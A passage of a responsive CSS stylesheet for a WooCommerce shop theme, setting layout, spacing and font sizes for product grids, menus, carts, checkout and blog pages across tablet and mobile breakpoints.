    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product, ul.products li{ margin: 0 25px 40px 0; width: 23%; }
    .view-grid ul.products li.product{min-height: 355px;}
    .col-sm-9 ul.products li.product{ width: 30.4%; }
    .col-sm-9 .view-list ul.products li.product{ width: 100%; }

    .products .product h6 { font-size: 15px;}
    .products .product:hover .content,
    .products .product:focus .content,
    {
         padding: 0; 
    } 

    .btn, button, .woocommerce div.product form.cart .button, .woocommerce div.product form.cart .button-wish, .widget_shopping_cart .buttons .button { font-size: 14px;}
    .woocommerce div.product form.cart .button { padding: 1em 1.9em;}
    
}


@media (max-width: 1024px) {

    .navbar-nav li ul.sub-menu, .navbar-nav li ul.sub-menu>li>.sub-menu{ width: 250px; }
	.navbar-nav li:hover ul.sub-menu,
    .navbar-nav li:focus ul.sub-menu
    { 
        top:98%; 
    }
	.navbar-nav li:hover .mega-menu,
    .navbar-nav li:focus .mega-menu {
        top:96%;
    }
    .feature-cat .first h2{ font-size: 30px; }
    .feature-cat.shoe-feature-cat .last h2, .feature-cat h2{ font-size: 20px; }
    .woocommerce ul.products li.product .price, ul.products li .price, .woocommerce div.product p.price, .woocommerce div.product span.price{ font-size: 15px; }

    .subscribe-form .form-inline .form-group { width: 210px;}
    .storefront-sorting .woocommerce-pagination{ display: none; }

    .quantity-wrap span { width: 30px; height: 30px;  padding: .2em 0; line-height:27px;}
    .quantity-wrap input[type="number"], .woocommerce div.product input[type="number"]{ width: 40px; height: 30px; font-size: 14px; }
    .variations_button .quantity table td.product-name{ width: 40%; }

    table.cart.wish-list .btn.btn-default{ padding: 0.75em 0.8em; }
    .product-info { margin-left: 10px;}

    .hero-banner.inner-banner.blog-feature-banner,
    .hero-banner.inner-banner.blog-feature-banner .fixed-banner{ height: 500px; }
    .single-post .inner-banner.blog-feature-banner .fixed-banner figure.overlay{min-height: 500px;}
    .hero-banner.inner-banner.blog-feature-banner img{ max-width: 1700px; }
     
    .woocommerce .modal div.product #thumb-pager a { width: 73px;}

    .news-wrap .post-info{ margin-bottom: 5px; }

    .p-pb, .opstore-section{ padding-bottom: 75px; }

    .primary-padding, .extra-info.style2 .section-content-container, .extra-info.style3 .section-content-container { padding: 75px 0;}

    .opstore-section.parallax, .hero-banner{ margin-bottom: 75px; padding-bottom: 0; }

    .p-pt, .blog-detail + .comment-area{ padding-top: 75px; }

    .opstore-section.pb-20{ padding-bottom: 20px; }

    .pb-0{ padding-bottom: 0;}
    .nmt-5 {margin-top: 0;}
    .header-right ul.login { padding-top: 0;}
    
    .woocommerce-account .woocommerce-MyAccount-navigation{ margin-bottom: 25px; }
    .woocommerce-account .woocommerce-MyAccount-navigation ul li a{ padding: 10px 20px; }

    .contact-page .box { padding: 0;}  
    .leader-block figure { margin-bottom: 15px;}  
    .contact-title span{ font-size: 50px; }
    .side-pad, .opstore-iconbox.box { padding-left: 20px; padding-right: 20px;}
    hr#vc_separator_1 {  margin-top: 52px !important;  margin-bottom: 43px !important;}
    .story  hr#vc_separator_1{ margin-top: 10px !important;  margin-bottom: 30px !important; }
    .checkout-steps { margin: 0px 0 30px; overflow: hidden;}
    .map-wrap iframe{ height: 300px; }

    .blog-list-wrap .aligncenter, .woocommerce .blog-list-wrap .aligncenter{ margin: 30px 0 20px; } 

    .modern-blog-list .cover .row { margin-bottom: 40px;}
    .modern-list.mt-60{ margin-top: 0px; }

    .woocommerce .woocommerce-ordering select{min-height: 36px;}

	textarea{ height:125px;}
    .hero-banner.inner-banner.blog-feature-banner {
        height: 535px;
    }
    
    .error404 .error-header-wrapp h3{
        font-size: 78px;
    }
}
 

@media (max-width: 991px) {

    .primary-padding, .extra-info.style2 .section-content-container, .extra-info.style3 .section-content-container, .fun-fact .section-content-container, .shop-feature-2 .section-content-container, .opstore-section.parallax.quote .section-content-container, .about-2.parallax .section-content-container { padding: 50px 0;}
	header, header.shrinked, .mega-menu .mega-wrap li a, .navbar-nav li ul.sub-menu li a { font-size: 13px;} 
    .p-pb, .opstore-section, .promo-tags.s-pb, .founder-block .right-block .primary-padding{ padding-bottom: 50px; }
    .opstore-section.parallax, .hero-banner, .opstore-section.parallax, .hero-banner, .about-card-wrap{ margin-bottom: 50px; padding-bottom: 0; }
    .p-pt, .blog-detail + .comment-area{ padding-top: 50px; }
	.header-right .site-header-cart{ margin-right:4px;}

    .s-pb { padding-bottom: 25px;}
    main.main.primary-padding.blog-single-main{ padding-top: 20px; }

    .mb-90 { margin-bottom: 70px;}
    .mb-80 { margin-bottom: 60px;}

    .mb-70{ margin-bottom: 60px;}
	.mb-60{ margin-bottom: 50px;}
	.mb-50{ margin-bottom: 40px;}
	.mb-55 { margin-bottom: 45px;}
	.mb-45 { margin-bottom: 35px;}
    .mb-40 { margin-bottom: 30px;}
	.mb-35 { margin-bottom: 25px;}
	.mb-30, .mb-28, .support-wrap .mb-50.text-title,.support-wrap .wpb_content_element.mb-50.text-title{ margin-bottom: 20px; }
    .mb-25, .mb-20 { margin-bottom: 15px;}
 
    .mt-60{ margin-top: 30px; }

    .pb-0{ padding-bottom: 0;}

    .extra-info h6{ font-size: 15px; }
    .disc .inner .content {padding: 0;}
    .bags-cat .disc .inner .content { padding: 20px;}
    .disc .inner .content.bottom-align{ padding: 15px; }
    .feature-cat h4, .history-block a{ font-size: 18px; }

    .btn, button, 
    .woocommerce div.product form.cart .button-wish, 
    .widget_shopping_cart .buttons .button { padding: 0.70em 1em; font-size: 13px;}

    .woocommerce div.product form.cart .button{ font-size: 110%; padding: 0.85em 1.5em; }
    
    ul.products li.product .icons .btn{ width: 40px; padding: .50em 0em; }

    ul.products li.product{ margin-bottom: 30px; }

    header ul.login li a i {  display: inline-block;} 

    .header-style1 .navbar-brand{}
    .navbar-brand {  margin-right: 10px;}

    header ul.login li + li,
    header ul.login li a span{ display: none; } 

    .header-2 .searchbox{ top: 49px; }

    .navbar-nav li ul.sub-menu{ width: 200px; }   

    .hero-banner.inner-banner, .inner-banner .fixed-banner, .inner-banner .content-wrap, .inner-banner .content-wrap .inner { height: 150px;}
    
    .hero-banner h2.font-lg { font-size: 80px;}    
    .banner-4-content  h3{ font-size: 20px; }
    .hero-banner h2.font-lg span sup{  padding: 5px 4px; font-size: 10px; top: 40%; }

    .hero-banner.home-banner { height: 500px;}
    .hero-banner.banner-3{ height: 500px; }
    .hero-banner.banner-3 .carousel-inner>.item>img{ max-width: 1000px; }
    
    .extra-info .wrap{ text-align: center; }
    .extra-info .icon{ display: block; margin-bottom: 5px; }

    .new-arrival { margin-bottom: -35px;}
    .new-arrival .subscribe-form { display: none;}

    .new-arrival .vc_col-sm-6,
    .new-arrival ul.products.big li.product,/*
    .news-wrap .col-sm-6,*/
    .founder-block .col-sm-6,
    .feature-post-list li .content-wrap,
    .fet-cat .col-md-10.col-sm-10 { width: 100%; }  

    .woocommerce ul.products li.product, 
    .woocommerce-page ul.products li.product, 
    ul.products li{ margin: 0 20px 30px 0; width: 47%; clear: initial; } 

    .storefront-sorting{ margin-bottom: 30px; }

    .view-list ul.products li.product { width: 100%; margin: 0 0 25px;  padding-bottom: 25px;}
    .view-list ul.products li.product figure { width: 200px; }
    .view-list ul.products li.product .content{ padding-left: 20px; }
    .view-list ul.products li.product h6.woocommerce-loop-product__title { font-size: 20px; }
    .woocommerce .view-list .products p {  margin-top: 10px;}
    .button-group.list-view-buttons-wrap{ margin-top: 20px; }

    .news-wrap .wrap figure{ width: 270px; }
    .news-wrap .col-sm-6:nth-child(3) .wrap figure, .news-wrap .col-sm-6:nth-child(4) .wrap figure{ float: left; }
    .news-wrap .col-sm-6:nth-child(3) .wrap .entry-content, .news-wrap .col-sm-6:nth-child(4) .wrap .entry-content{ float: right; }
    
    
    .news-wrap .wrap.full-width figure{ width:100%; margin: 0; }
    .news-wrap .col-md-4{ margin-bottom: 25px; } 
    .news-wrap .col-md-4:last-child{ margin-bottom: 0; } 

    .home-banner-3 .sale {font-size: 30px;}

    .cont-wrap div span.no { font-size: 35px; line-height: 2.7;}
    .col-sm-9 ul.products li.product.last{ margin-right: 20px; }

    .view-grid ul.products li.product { min-height: 450px;}
	.woocommerce ul.products[class*="columns-"] li.product{ margin-bottom:1em;}

    .woocommerce div.product div.images.woocommerce-product-gallery{ max-height: 400px; overflow: hidden;}
    .woocommerce .woocommerce-breadcrumb{ margin-bottom: 0; }
    .woocommerce-tabs.wc-tabs-wrapper{ margin-top: 50px; }
    
    .woocommerce div.product #thumb-pager a { width: 59px;}
    .woocommerce div.product .images.grouped #thumb-pager a { width: 76px;}
 
    .woocommerce div.product .woocommerce-tabs ul.tabs li a{ padding: 12px 10px; font-size: 14px; }
    .woocommerce-tabs .tab-content { padding-top: 15px;}
    .woocommerce-tabs .tab-content>.tab-pane h4{ margin-bottom: 5px; }

    .title-main.cover {  margin-bottom: 35px;}
    .woocommerce div.product .variations_form td:last-child { padding-bottom: 20px; }

    .thank-you { padding-top: 0;}

    .checkout-steps .circle{ width: 90px; height: 90px; font-size: 25px; margin-bottom: 10px; }
    .checkout-steps .wrap:before, .checkout-steps .wrap:after{ top: 38%; }
    
    .woocommerce table.shop_table td, .woocommerce table.wishlist_table tbody td{ padding: 20px 0; }
    .woocommerce table.shop_table th, .woocommerce table.wishlist_table thead th{ padding: 15px 0; font-size: 16px; }
    span.th-title, .wishlist_table th.product-name .nobr{ top: 16px; }
    .woocommerce-cart table.cart td.product-thumbnail, .wishlist_table tbody tr td.product-thumbnail a { min-width: 80px;  padding-right: 10px; }
    .woocommerce-cart table.shop_table .product-name { width: 35%;}

    
    .quote h4{ margin: 0 50px; padding: 0; font-size:28px; }
    .quote h4:before, .quote h4:after {  margin: -10px 0 0 -40px;  font-size: 300%; }
    .quote h4:after {  margin: 10px 0 0 0; }

    .hero-banner.inner-banner.blog-feature-banner,
    .hero-banner.inner-banner.blog-feature-banner .fixed-banner{ height: 350px; }
    .single-post .inner-banner.blog-feature-banner .fixed-banner figure.overlay{min-height: 350px;}

    .hero-banner.blog-feature-banner img,
    .hero-banner.inner-banner.blog-feature-banner img { max-width: 1150px;}

    .blog-single .content-wrap, .blog-single .bottom,.modern-layout-single .blog-single .bottom{ padding: 0;} 
 
    .comment-body {padding-left: 95px;}
    .avatar, .comment-body:before { width: 80px; height: 80px;}
    .comment-body:before{ background-size: 80px; }

    .comment-respond button[type="submit"], .contact-page button[type="submit"], .modal.login button[type="submit"], .login-social li a { padding: 1.1em 0;}
    .login-social li a { padding: 1em 0 1em;}

    #quick-view .modal-dialog { width: 700px; margin: 5% auto;}

    .modal-dialog #thumb-pager,     
    .bx-controls{ display: none; }

    .fet-cat .col-md-10.col-sm-10{ margin: 0; }
    .cat-wrap .title span {  font-size: 12px;}
    
    .col-sm-5 .cat-wrap .title.lt-aln, .col-sm-5 .cat-wrap .title.rt-aln{ min-width: initial; }

    .widget.woocommerce.widget_shopping_cart {
        width: 300px;
        right: -50%;
    }

    .widget_wysija_cont .wysija-submit {  position: initial; width: 100%; }
    .form-validation-field-0formError{ position: initial !important; }

    .sidebar .widget_archive ul li a, .sidebar .widget_categories ul li a, .product-categories li a { max-width: 81%;}
    .woocommerce .widget_layered_nav ul li a, .woocommerce .widget_layered_nav ul li span { padding: 5px !important; padding-left: 15px !important; }
    
    .sidebar .opstore_recent_posts_widget a{ padding: 0 !important; }

    form.checkout .col2-set{ padding-bottom: 23px; }

    .woocommerce table.shop_table.woocommerce-checkout-review-order-table th, .woocommerce table.shop_table.shop_table.woocommerce-checkout-review-order-table td, .woocommerce table.shop_table.order_details th, .woocommerce table.shop_table.order_details td, .woocommerce table.shop_table.customer_details th, .woocommerce table.shop_table.customer_details td { font-size: 14px;  padding: 12px 10px;}

    .woocommerce-account .woocommerce-MyAccount-navigation{ width: 22%; }
    .woocommerce-account .woocommerce-MyAccount-content{ width: 75%; }
    .woocommerce table.my_account_orders .button{ font-size: 12px; }

    #yith-quick-view-modal.open .yith-wcqv-main { padding: 20px;}

    .modern-list .content:before{ left: -40px; }
    .modern-list .title a.more{ font-size: 12px; }

    .aligncenter { margin: 30px 0 20px; }

    blockquote { font-size: 120%; }
    blockquote p:before { margin: -14px 0 0 -8%; }
    blockquote p:after { margin: 5px 0 0 0px; }

    .entry-post-content iframe{ height: 400px;}

    .outer-wrap{ overflow: hidden; }

    .woocommerce .cat-wrap2 .col-sm-6 .products ul, .woocommerce .cat-wrap2 .col-sm-6 ul.products, .cat-wrap2 .cat-content.width{ padding-left: 30px; }

    table.shop_table.cart.wishlist_table thead, table.shop_table.cart.wishlist_table tfoot{ display: none; }


    .navbar-nav>li>a { padding: 21px 6px 19px;}
    .blog-detail img.alignleft ,.modern-layout-single .blog-detail img.alignleft{margin-left: 0%;}
    .blog-detail img.alignright { margin-right: 17%;}


    .storefront-sorting.opstore-sorting .woocommerce-result-count{
        display: none;
    }
    .woocommerce ul.products.columns-1 li.product{
        width: 100%!important;
    }


	.opstore-btn, .feature-cat .btn-wrap .btn-default, .bags-cat .mid .btn.btn-default{ padding:0.8em 1.5em; font-size:12px;}
	.footer-title{ line-height:1.4;}
	footer .widget ul li{ margin-bottom:5px;}

	.custom-title{ margin-bottom:30px;}

    .search-no-results .main.p-pb .product-list, .search-no-results .blog-block {
        margin-top: 50px;
    }
    .header-1 #logo .navbar-brand{ font-size: 19px; margin-top: 19px; }
    .comment-reply-title{
        font-size: 18px;
    }
    .news-wrap .wrap.full-width figure, .blog-block .has-post-thumbnail figure, .related-article .has-post-thumbnail figure{min-height: 220px;}

    .opstore-wc-column-4 ul li {
        min-height: 385px!important;
    }

    .opstore-wc-column-4 ul li {
        width: calc(33.33% - 30px)!important;
    }
    ul.products.product-tab {
        margin-bottom: -70px;
    }

    .woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product, ul.products.columns-4 li {
        width: calc(33.33% - 30px);
        margin: 0px 15px 30px;
        clear: none!important;
        float: left!important;
    }
    .view-grid ul.products.columns-4 li.product {
        min-height: 445px;
    }   
    .woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product {
        width: calc(50% - 30px);
        margin: 0px 15px 30px!important;
    }
    .woocommerce-checkout #payment ul.payment_methods li.wc_payment_method.payment_method_paypal {
        display: flex;
    }
    .woocommerce-checkout #payment ul.payment_methods li.wc_payment_method.payment_method_paypal label{
        display: flex;
        flex-direction: column;
    }
    .woocommerce-checkout #payment ul.payment_methods li.wc_payment_method.payment_method_paypal label img{
        margin: 0;
    }
    .woocommerce-checkout #payment ul.payment_methods li.wc_payment_method.payment_method_paypal label .about_paypal{
        padding: 0;
    }
    .checkout_coupon.woocommerce-form-coupon input#coupon_code,
    .checkout_coupon.woocommerce-form-coupon button.button {
        height: 45px;
    }

    .classic-wrap .blog-list.blog-list-wrap.has-post-thumbnail figure figcaption {
        padding: 20px;
    }

    .popular-product .opstore-wc-column-4 ul li{
        min-height: 445px!important;
    }

    .journal-layout1-wrap .has-post-thumbnail .blog-list-wrap .entry-content.blog {
        padding: 20px 20px 15px;
    }

    .blog-single-main.single-pg .classic-single .title-wrap-content h1 {
        font-size: 30px;
    }
    .modern-layout-single .blog-single .content-wrap{
        padding: 0px;
    }
    .related-article.blog-list-wrap .has-post-thumbnail figure .title-wrap-content {
        padding: 15px 15px 10px;
    }
    .woocommerce .related.products ul.products.columns-4 li.product, 
    .woocommerce-page .related.products ul.products.columns-4 li.product,
    .woocommerce .upsells.products ul.products.columns-4 li.product{
        width: calc(50% - 30px);
        margin-bottom: 30px!important;
        min-height: 0!important;
    }
    .upsells.products ul.products li.product .product-wrap,
    .related.products .products .product .product-wrap{
        height: auto;
    }

    .product-list .product-full .view-list .products.columns-1 li figure,
    .product-list .product-full .view-list .products.columns-1 li .content{
        width: 100%;
        padding-left: 0px;
    }
    .product-list .product-full .view-list .products.columns-1 li {
        flex-direction: column;
        min-height: 851px;
    }
    .product-list .product-full .view-list .products.columns-1 li figure{
        margin-bottom: 15px;
    }
    .error404 .error-header-wrapp h3{
        font-size: 60px;
    }
}

@media screen and (max-width: 768px) { 
    .site-branding p.site-title{
        font-size: 15px;
        line-height: 1.2;
    }
    .site-description {
        font-size: 10px;
        line-height: 1.2;
    }
    .top-bar-wrap .top-left ul,
    .top-bar-wrap .top-right ul
     {
      text-align: center;
    }
	header.header-2 .navbar-brand {
		position: absolute;
		top: 50%;
		left: 50%;
		transform: translate(-50%, -50%);
    	text-align: center;
	}
    .hero-banner.home-banner { height: 330px;}
    .carousel-inner>.item>img { max-width: 900px;}
    .carousel-inner .item img.image-layer { max-width: initial; width: 440px;}
    div#newsletter .modal-dialog { width: 700px; }

    .woocommerce table.shop_table_responsive tr, 
    .woocommerce-page table.shop_table_responsive tr,
    .woocommerce-wishlist table.shop_table.wishlist_table tr{border: 1px solid #e2e2e2; border-width: 1px 1px 0; margin-bottom: 20px;}
    

    .woocommerce .cart_totals table.shop_table_responsive tr, .woocommerce-page .cart_totals table.shop_table_responsive tr{ border: 0; margin: 0; }
    .woocommerce .cart_totals table.shop_table_responsive tr:nth-child(2n) td, 
    .woocommerce-page .cart_totals table.shop_table_responsive tr:nth-child(2n) td{ background-color: transparent; }
    .woocommerce-cart .cart-collaterals .cart_totals .order-total th, .woocommerce-cart .cart-collaterals .cart_totals .order-total td{ padding-top: 40px; }

    .woocommerce-cart table.shop_table .product-name,
    .woocommerce table.shop_table .product-price{ width: 100%; } 

    .woocommerce-wishlist table.shop_table.wishlist_table tr, 
    .woocommerce-wishlist table.shop_table.wishlist_table  tr td{ display: block; width: 100% !important; }

    .woocommerce-wishlist table.shop_table.wishlist_table tr td.product-thumbnail{ display: none; }

    .woocommerce table.shop_table_responsive tr td, 
    .woocommerce-page table.shop_table_responsive tr td,
    .woocommerce-wishlist table.shop_table.wishlist_table tr td { padding: 10px 15px; text-align: left !important;}

    .woocommerce table.shop_table_responsive tr td::before, 
    .woocommerce-page table.shop_table_responsive tr td::before{ min-width: 100px; }

    .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{ width: 100%; padding: 20px; }
 
    form.checkout .col2-set .col-1, 
    form.checkout .col2-set .col-2, 
    h3#order_review_heading, 
    table.shop_table.woocommerce-checkout-review-order-table, 
    .woocommerce-checkout-payment{ width: 48.5%; float: left; }

    form.checkout .col2-set .col-2,
    .woocommerce-checkout-payment{ float: right; }

    table.shop_table.woocommerce-checkout-review-order-table{ margin-bottom: 20px; }
    .woocommerce .cart-collaterals { margin-top: 0; padding-top: 5px;}

    .woocommerce form .form-row{ margin-bottom: 20px; }
    .woocommerce form #billing_address_1_field.form-row,
    .woocommerce form #shipping_address_1_field.form-row{ margin-bottom: 5px; }

    .woocommerce-order-details h2{ font-size: 20px; }
    .woocommerce ul.order_details { margin-bottom: 40px; padding: 20px;}

    .leader-block h4{ font-size: 16px; font-weight:500; }
    .leader-box span{ font-size: 13px; }

    .woocommerce-account .woocommerce-MyAccount-navigation, .woocommerce-account .woocommerce-MyAccount-content{ width: 100%; }

    .woocommerce-cart .cart-collaterals .cart_totals .order-total th{
        width: auto;
        float: left;
        display: inline-block;
    
    } 
	
	ul.social-icons li a, .contact-social .opstore-social-link a{ line-height:1.2;}
	.blog-list{ margin-bottom:50px}

    .instafeed .widget-title {
        left: initial;
        font-size: 85%;
        padding: 10px;
        top: 30%;
    }
    .opstore-section.background_cover.fun-fact .container {
        width: auto;
    }
    .opstore-section.fun-fact .title-wrap .icon {
        width: 65px;
        height: 65px;
    }
    .opstore-section.fun-fact .title-wrap .icon {
        line-height: 1.8;
    }
    .product-single.layout2 .product-wrap {
        display: inline-block;
        margin-left: 0;
        width: 100%;
    }
    

}

/*========= Mobile phones ===========*/

.show-mobile{ display: none;}

@media (max-width: 767px) {
    .header-2 .nav.navbar-nav > li.menu-item-has-children > a{
        padding: 10px 0;
    }
	.navbar-default .navbar-collapse {
		position: absolute;
		top: 100%;
		left: 0;
		right: 0;
		padding: 10px 30px;
	}
    .header-2 .nav.navbar-nav > li.menu-item-has-children .opmob-sub-toggle{
        top: 9px
    }
    .hide-mobile{ display: none; }
    .show-mobile{ display: block; } 

    .top-bar-wrap .top-left,
    .top-bar-wrap .top-right ul li
     {
      font-size: 12px;
    }
    .woocommerce-order-details{
       width: 100%;
    }
    .header-style1 .navbar-header .site-branding.navbar-brand{
            margin-left: 50%;
    }
    .opstore-sticky-cart .left-wrap .price-wrap .woocommerce-loop-product__title,
    .opstore-sticky-cart .left-wrap .price-wrap .price,
    .opstore-sticky-cart .left-wrap .price-wrap .star-rating{ font-size: 14px;}
    .opstore-sticky-cart .left-wrap .price-wrap {
        padding-top: 15px;
        padding-left: 25px;
    }
    .opstore-sticky-cart .closebtn{
        right: 5px;
        font-size: 20px;
    }

    body, button, input, select, textarea, code, kbd, pre, samp { font-size: 15px; }   
    header{ position: relative; z-index: 100;  background-color: #f5f5f5; border-bottom: 1px solid #dbdbdb;}
    header, header.shrinked{ padding: 0 15px; }
	.mobile-search input[type="search"]{ height:38px; line-height:32px;border: 0px;}
	.mobile-search input[type="submit"]{ height:38px; margin-top:-1px; color: #fff;}
    .header-style1 header{ min-height: initial; } 

    .navbar-collapse{ padding: 0; margin: 12px -15px 0; background-color: #151514; }
    .navbar-nav{ margin: 10px 0; }

    span.toggle-top-bar{ right: 0; }
    .top-bar-action { display: none;}

    .header-style1 .navbar-brand{ margin-left: 0; margin-top: 0;  }
    .navbar-brand { width: 120px; line-height: 1; }
    h1#logo .navbar-brand{width: auto; margin-top: 0px;}
    .header-2 .searchbox-icon { top: 3px;}
    h1#logo{ padding-top: 0; }

    .navbar-header { display: flex; z-index: 9; position: relative; width: 60%;}  

    .navbar-default .navbar-nav>li>a, .login.visible-xs li a{ color: #fff; }  

    .navbar-nav li ul.sub-menu li a, 
    .navbar-default .navbar-nav .open .dropdown-menu>li>a, 
    .navbar-nav li .mega-menu li a{ padding: 5px 10px; display: block;}

    .navbar-nav li ul.sub-menu li a,
    .header-2 .navbar-default .navbar-nav li.current-menu-item ul.sub-menu li a,
    .header-2 .navbar-default .navbar-nav li ul.sub-menu li a, .mega-menu .mega-wrap h6, .opstore-megamenu-title{
        color: #fff;
		font-size:13px;
		font-weight:normal;
    }
    .navbar-nav li ul.sub-menu li{ border-bottom: 1px solid #151514; }

    .navbar-nav li ul.sub-menu li a:hover,
    .header-2 .navbar-default .navbar-nav li.current-menu-item ul.sub-menu li a:hover,
    .header-2 .navbar-default .navbar-nav li ul.sub-menu li a:hover,
    .opstore-megamenu-title:hover{
        background-color: #151514; 
    }

    .opstore-megamenu-title{cursor: pointer; transition: all 400ms ease-in-out; margin-bottom: 1px;}
    
    .navbar-default{ padding: 12px 0; }
    .header-3 .navbar-default{ padding: 0; }

    ul#menu-main-menu{ margin: 0; }
    .navbar-default .container{ width: 100%; } 

    .menu-main-menu-container{ padding-top: 15px; }

    .navbar-nav li ul.sub-menu, .navbar-nav li .mega-menu{ top: auto; position: inherit; margin-bottom: 10px;  background-color: transparent;  box-shadow: none;  border: 0; float: none; }   
    .navbar-nav li ul.sub-menu,
    .navbar-nav li .mega-menu{ display: none; } 

 
    .navbar-nav>li>a, .header-2 .navbar-nav>li>a { padding: 5px 0; display: block;}
    .header-2 .navbar-default .navbar-nav>li>a, .navbar-nav>li>a{ color: #5a5254; }


    .navbar-nav li.current-menu-item a:after, .navbar-nav li a:after{ content: none; }
    .navbar-nav li .mega-menu{ width: 100%; }

    header ul.login li a i{ display: inline-block; } 
    header ul.login li + li:before{ content: none; } 
    .site-header-cart li { margin: 0px 5px;}
    header ul.menu { margin: 0px 0 0 0;} 
    header.header-2 ul.menu{ margin-top: 5px; }
	.header-right .site-header-cart{ margin-top:7px;}

    .navbar-brand img{ display: inline-block; margin-top:-5px; }
    
    header.header-2  .navbar-default{ padding: 0; }
    .header-2 .navbar-default .navbar-toggle{ position: absolute; margin: 0; left: 15px; top: -40px; }

    header .top{ padding: 12px 0; }
    .header-2 .navbar-header{ padding-bottom: 0; display: block; }

    header.header-2 .navbar-default{ background-color: transparent; }
    header.header-2 .navbar-collapse { padding: 0 15px 10px;}
    header.header-2 .navbar-default .container{ display: block!important; }
    header.header-2 .menu-main-menu-container{ padding-top: 0; }

    header ul.menu .icon { font-size: 20px;} 

    .navbar-toggle .icon-bar { width: 15px;}
    .navbar-toggle { margin: 0px 10px 0 0; padding: 0; border-radius: 0; } 
    .navbar-brand {  margin-top: 0; line-height: 1; }
    .header-right { top: 11px; right: 0;}
    .header-right ul.login{ line-height: 1; }


    .hero-banner.banner-3 {  margin: 55px 0 0;}

    .banner-content{ position: inherit; }
    .fixed-banner.home-banner-3{ background-size: cover; }
    .hero-banner.inner-banner .fixed-banner{ background-size: cover; }
    .banner-content .content-wrap, .banner-content .content-wrap .inner{ display: block; }
    .banner-content .content-wrap .inner{ padding: 35px 0px 30px;  }

    .hero-banner h2{ font-size: 24px;}
    .hero-banner h6 { letter-spacing: 2px;}

    h1, h2, h3, h4, h5, h6, .widget-title, .widget.widget_recent_entries ul li a{ margin-bottom: 10px; font-weight:500; }
	h1{ font-size:30px;}
         
    footer .col-sm-3,
    .news-wrap .col-md-4{ margin-bottom: 30px; }

    .blog-single hr { margin: 5px 0 50px; }

    footer .col-sm-3:last-child,
    .news-wrap .col-md-4:last-child{ margin-bottom: 0; } 

    .content.bottom-align .inline h4{ text-align: center; margin-bottom: 5px; }
    .content.bottom-align .inline .btn-wrap { margin-top: 10px; float: none;}
  
    .woocommerce div.product #thumb-pager,
    .checkout-steps,
    .culture-block,
    .shop_table thead, table.shop_table a.cart-product,
    #quick-view .product .images,
    .widget_shopping_cart table td.figure, 
    .modal.login h2{ display: none; }

    .fashion .left ul.products li.product figure, .fashion .left li.product.big figure .product-wrap { height: inherit;}

    ul.products li.product,  
    .navbar-nav li ul.sub-menu, 
    .navbar-nav li .mega-menu,
    .content.bottom-align .inline h4,
    .news-wrap .wrap figure,
    .news-wrap .wrap .entry-content,
    ul.products.list-view li.product .left,
    .variations_button .button, .variations_button .button-wish,
    table.cart td .coupon,
    .checkout-total, table.cart.wish-list .product-name, 
    .costom-left { width: 100%;}

    .news-wrap .wrap figure img{ width: 100%; } 
    
    section.fashion-news.p-pb{ padding-bottom: 0; }

    .news-wrap .wrap figure{ margin-bottom: 20px; }
    .news-wrap .col-sm-6:last-child .wrap{ margin-bottom: 0; }

    .footer-title{ margin-bottom: 10px; font-size: 18px; }
    footer ul.menu li { margin-top: 3px;}
    .copy-right { padding-top: 0; padding-bottom: 15px;}
    .footer { padding: 20px 0; text-align: center;}
    .footer .txt-r{ text-align: left; text-align: center; }


    ul.products li.product, .woocommerce .cat-wrap2 ul.products li.product, .woocommerce-page .cat-wrap2 ul.products li.product { margin-bottom: 25px;}

    ul.products li.product figure, li.product figure .product-wrap { height: 250px; margin-bottom: 0; width: 100%; overflow: hidden; float: left; }
    ul.products li.product figure{ margin-bottom: 10px; }

    .woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3, ul.products li.product .woocommerce-loop-product__title, ul.products li.product h2, ul.products li.product h3, .products .product h6 { margin-bottom: 5px;  font-size: 100%; font-weight:500;}
	.view-list ul.products li.product h6.woocommerce-loop-product__title{ font-size:115%; font-weight:500;}
    .woocommerce ul.products li.product .price, ul.products li .price, .woocommerce div.product p.price, .woocommerce div.product span.price{ font-size: 15px; }

    input[type="date"], input[type="time"], input[type="datetime-local"], input[type="week"], input[type="month"], input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="tel"], input[type="number"], textarea, button[type="submit"], select, footer .mailpoet_form .mailpoet_text{ padding: 0.6em 0.5em; }
	.tags-wrap{ font-size:14px;}
    .sidebar {margin-top: 45px;}
    ul.shop-sidebar li a, .widget li a { padding: 3px 5px;}

    .opstore-section.cat-last{ padding-bottom: 30px; }

    .product .images{ margin-bottom: 15px; }
    .woocommerce div.product .summary .product-code{ float: none; display: block; } 
    .woocommerce div.product form.cart .button-wish{ padding: 1em; }

    .product-desc.ui-accordion{ margin: 25px 0 30px; }

    .variations_form.cart{ padding-bottom: 0; }
    .variations_button .quantity table tr{ display: block; border-bottom: 1px solid #ddd; padding-bottom: 15px; margin-bottom: 25px; }
    .variations_button .quantity table td{ display: block; padding-bottom: 0; }
    .variations_button .quantity table td.product-name{ width: 100%; padding-left: 0; padding-top: 5px;}
    .woocommerce div.product .variations_form .quantity table td:last-child { text-align: left; padding: 0; }
    
    section.cart-block.p-pb {padding-top: 50px;}

    .thank-you { padding-top: 0;}
    .thank-you .btn{ display: block; padding: 1em; margin-top: 5px; }

    .quote h4 { margin: 0; padding: 0 20px;  font-size: 16px;} 
    .quote h4:before { margin: -15px 0 0 -25px;}

    ul.social-icons li a { padding: 0.5em 0; font-size: 13px;}

    .contact-page hr{ margin-bottom: 17px; }
    .map-wrap iframe { height: 200px;}

    .blog-list .entry-title { font-size: 20px; margin-bottom: 7px;}
    .blog-list .post-info span {
        display: inline-block; 
        margin-bottom: 3px;
        margin-right: 15px;
    } 
    .blog-list .post-info span + span { margin-left: 0;}

    .pagination .page-numbers li .page-numbers, .woocommerce-pagination .page-numbers li .page-numbers, .pagination li a { width: 35px;  padding: 0.6em 0; font-size: 14px;}
  
    .woocommerce-breadcrumb { padding: 10px 0 0;}

    .hero-banner.inner-banner.blog-feature-banner, .hero-banner.inner-banner.blog-feature-banner .fixed-banner{ height: initial; }
    .single-post .inner-banner.blog-feature-banner .fixed-banner figure.overlay{min-height: 0px;}
    .hero-banner.blog-feature-banner img{ max-width: 100%; }
    blockquote{ margin: 15px; font-size: 110%; padding-left:30px; } 
    blockquote p:before { margin: -5px 0 0 -5%;}

